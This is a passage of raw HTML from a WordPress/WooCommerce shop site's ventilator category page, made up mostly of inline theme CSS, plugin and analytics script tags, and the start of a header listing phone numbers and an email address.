li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{border-inline-start:8px solid #fff0;text-shadow:none}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.fa-times:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zurichcorp.com/wp-content/litespeed/ucss/9359b558208e0de01ac6fa94775a2c59.css?ver=6e97e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zurichcorp.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://zurichcorp.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://zurichcorp.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("96bcc397c1");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://zurichcorp.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"offsetFormatted":"-8","string":"America/Los_Angeles","abbr":"PST"}})</script> <script id="wp-preferences-js-after" type="litespeed/javascript">(function(){var serverData=!1;var userId="0";var persistenceLayer=wp.preferencesPersistence.__unstableCreatePersistenceLayer(serverData,userId);var preferencesStore=wp.preferences.store;wp.data.dispatch(preferencesStore).setPersistenceLayer(persistenceLayer)})()</script> <script id="catalogx-enquiry-button-script-js-extra" type="litespeed/javascript">var enquiryButton={"apiUrl":"https://zurichcorp.com/wp-json","restUrl":"catalogx/v1","nonce":"2805f9cd9b"}</script> <script type="litespeed/javascript" data-src="https://zurichcorp.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://zurichcorp.com/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://zurichcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zurichcorp.com/wp-json/wp/v2/product_cat/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zurichcorp.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P7X7ZDNW')</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-E44X0VP6SB" async="async"></script> <script id="google_gtagjs-inline" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag('js',new Date());gtag('config','G-E44X0VP6SB',{})</script> <meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-150x150.png" sizes="32x32" /><link rel="icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" /><meta name="msapplication-TileImage" content="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/* Contact Form 7 Submit Button 
 -------------------------------*/
 .wpcf7 input[type="submit"] {
     color: #ffffff;
     font-size: 18px;
     font-weight: 700;
     background: #A43434;
     padding: 15px 25px 15px 25px;
     border: none;
     border-radius: 5px;
     width: auto;
     text-transform: uppercase;
     letter-spacing: 5px;
 }
 .wpcf7 input:hover[type="submit"] {
     background: #A43434;
     transition: all 0.4s ease 0s;
 }
 .wpcf7 input:active[type="submit"] {
     background: #000000;
 }</style><style></style><style id="wd-style-header_516727-css" data-type="wd-style-header_516727">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 74, 173, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-color: rgba(0, 0, 0, 1);
	--wd-form-placeholder-color: rgba(0, 0, 0, 1);
	--wd-form-brd-color: rgba(0, 0, 0, 1);
	--wd-form-brd-color-focus: rgba(0, 0, 0, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(0, 74, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zurichcorp.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(15,15,15);
	--wd-text-font-size: 16px;
	--wd-title-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: rgb(15,15,15);
	--wd-entities-title-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: rgb(15,15,15);
	--wd-entities-title-color-hover: rgb(15, 15, 15);
	--wd-alternative-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: rgb(15,15,15);
	--wd-widget-title-font-size: 32px;
	--wd-header-el-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 19px;
	--wd-primary-color: rgb(0,74,173);
	--wd-alternative-color: rgb(13,0,173);
	--wd-link-color: rgb(164,52,52);
	--wd-link-color-hover: rgb(164,52,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(164,52,52);
	--btn-accented-bgcolor-hover: rgb(164,52,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://zurichcorp.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(0,74,173);
	background-image: url(https://zurichcorp.com/wp-content/uploads/2023/09/banner-general.jpg.webp);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(10,10,10);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body data-cmplz=1 class="archive tax-product_cat term-ventilators term-92 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P7X7ZDNW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cf99o6a8evbvinz014ss"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><a href="tel:+13054188892">
☎ +1 305 418 8892
</a></div><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-gef3j2gt32v233bnx5cg wd-inline"><a href="tel:+15615777111">
☎ +1 561 577 7111
</a></div><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><div class="wd-header-text reset-last-child whb-ocjru4t0rasvtfo9othn wd-inline"><a href="tel:+15615774888">
☎ +1 561 577 4888
</a></div><div class="wd-header-divider wd-full-height whb-g8378unwhfw88e9s0nbp"></div><div class="wd-header-text reset-last-child whb-dggyy2hx1h6v3v44bml2 wd-inline"></a><a href="mailto:zurichcorp@aol.com">
✉ zurichcorp@aol.com
</a></div><div class="wd-header-divider wd-full-height whb-h1siotq6fgk0f5tkbtrg"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-qc86w1anama0s5asupkz"></div><div
